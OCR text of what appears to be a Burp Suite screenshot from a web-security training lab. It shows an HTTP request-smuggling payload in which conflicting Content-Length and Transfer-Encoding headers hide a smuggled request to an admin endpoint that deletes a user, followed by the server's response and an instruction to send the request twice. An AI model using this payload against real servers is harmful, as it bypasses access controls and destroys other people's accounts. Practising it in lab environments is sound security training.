 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a2500cd0435f943c06a4ed4002f006e.web-security-academy.
net
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 87
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=QVtElGx9EjYBNUHJSNYWmbdOxm4QyaDS;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
ISSUE THE REQUEST 2 TIMES
Search... 0 matches